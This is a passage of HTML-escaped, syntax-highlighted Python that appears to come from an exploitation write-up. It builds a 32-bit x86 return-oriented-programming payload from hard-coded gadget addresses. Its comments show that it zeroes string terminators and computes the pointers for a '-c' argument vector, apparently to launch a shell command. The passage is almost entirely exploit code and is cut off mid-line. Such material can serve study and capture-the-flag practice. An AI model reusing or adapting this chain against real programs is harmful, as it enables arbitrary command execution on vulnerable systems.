class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"c1\"\u003e############### Write nulls to -c termination\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x0e\\x82\\x0a\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# edx = eax\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x0f\\x9c\\x09\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# eax = 0\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x21\\x3f\\x08\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# [edx] = eax = 0\u003c/span\u003e\n\n\u003cspan class=\"c1\"\u003e############### Calculate the address of the last null termination\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x76\\x85\\x0a\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# pop eax\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xaa\\xaa\\xaa\\xaa\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x7e\\x7b\\x05\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# pop ebx\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xa2\\xaa\\xaa\\xaa\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xfc\\x48\\x07\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# eax -= ebx (= 8) distance to last termination\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# from edx\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xbe\\x35\\x05\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# ebx = eax\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xcc\\xab\\x07\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# eax = edx\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xfc\\x48\\x07\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# eax -= ebx (= address of last termination)\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"c1\"\u003e############### Write nulls to last termination\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x0e\\x82\\x0a\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# edx = eax\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x0f\\x9c\\x09\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# eax = 0\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x21\\x3f\\x08\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# [edx] = eax = 0\u003c/span\u003e\n\n\u003cspan class=\"c1\"\u003e############### Work out the address of the -c pointer and store in edx\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x76\\x85\\x0a\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# pop eax\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xaa\\xaa\\xaa\\xaa\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x7e\\x7b\\x05\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# pop ebx\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x6a\\xaa\\xaa\\xaa\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xfc\\x48\\x07\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# eax -= ebx (= 8) distance to -c pointer\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# from edx\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xbe\\x35\\x05\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# ebx = eax\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xcc\\xab\\x07\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# eax = edx\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xab\\x32\\x07\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# eax += ebx (= address of -c pointer)\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x0e\\x82\\x0a\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# edx = eax\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"c1\"\u003e############### Work out the address of the -c string and write it\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x76\\x85\\x0a\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# pop eax\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xaa\\xaa\\xaa\\xaa\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x7e\\x7b\\x05\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# pop ebx\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x70\\xaa\\xaa\\xaa\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xfc\\x48\\x07\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# eax -= ebx (= 58) distance to -c string\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# from edx\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xbe\\x35\\x05\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# ebx = eax\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xcc\\xab\\x07\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# eax = edx\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xfc\\x48\\x07\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# eax -= ebx (= address of -c string)\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x21\\x3f\\x08\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# [edx] = eax = 0\u003c/span\u003e\n\n\u003cspan class=\"c1\"\u003e############### Work out the address of the last string pointer\u003c/span\u003e\n\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x76\\x85\\x0a\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# pop eax\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xaa\\xaa\\xaa\\xaa\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x7e\\x7b\\x05\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# pop ebx\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xa6\\xaa\\xaa\\xaa\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xfc\\x48\\x07\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# eax -= ebx (= 4) distance to last pointer\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# from edx\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xbe\\x35\\x05\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# ebx = eax\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xcc\\xab\\x07\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# eax = edx\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xab\\x32\\x07\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# eax += ebx (= address of last pointer)\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x0e\\x82\\x0a\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# edx = eax\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan 